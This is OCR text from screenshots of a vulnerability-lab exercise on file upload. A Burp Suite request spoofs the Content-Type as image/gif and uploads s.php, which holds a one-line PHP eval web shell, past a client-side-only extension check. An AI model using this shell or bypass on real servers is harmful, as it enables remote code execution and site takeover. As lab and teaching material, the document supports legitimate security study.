 VUL LAB
118.25.20.59:8001/FileUpload/M
phpinfo()
http://118.25.20.59:8001/FileUp
附加组件管理器
118.25.20.59:8001/FileUpload/
127.0.0.1/s.php
118.25.20.59:8001/FileUpload/
浏览... 未选择文件。 upload!
Only upload GIF images.
uploads/602557af16a1875d4358c5bbc26c72a8.gif succesfully
Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Target: http://118.25.20.59:8001
Request
Raw Params Headers Hex
POST /FileUpload/MIME-Type/index.php HTTP/1.1
Host: 118.25.20.59:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------38574426801529933528525963243
Content-Length: 358
Origin: http://118.25.20.59:8001
Connection: close
Referer: http://118.25.20.59:8001/FileUpload/MIME-Type/index.php
Cookie: Hm_lvt_24567ac79294fd9e929f2df5156b9d1c=1585478128
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------38574426801529933528525963243
Content-Disposition: form-data; name="fupload"; filename="s.php"
Content-Type: image/gif
<?php @eval($_POST[x]);
-----------------------------38574426801529933528525963243
Content-Disposition: form-data; name="submit"
upload!
-----------------------------38574426801529933528525963243--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 01 Apr 2020 07:55:26 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 819
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<script type="text/javascript">
function checkUpload(fileobj){
var fileArr = fileobj.value.split("."); //对文件名进行处理
var ext = fileArr[fileArr.length-1]; //得到文件扩展名
if(ext!='gif') //验证扩展名
{
alert("Only upload GIF images.");
fileobj.value = ""; //清除数据
}
}
</script>
</head>
<body>
<form action="index.php" method="post" enctype="multipart/form-data" >
<input type="file" name="fupload" onchange="checkUpload(this)" id="file"
/>
<input type="submit" name="submit" value="upload!" />
</form>
Only upload GIF images.<br />
<pre>uploads/c613868179acfd9b6a1786647d888700.php succesfully
uploaded!</pre></body>
</html>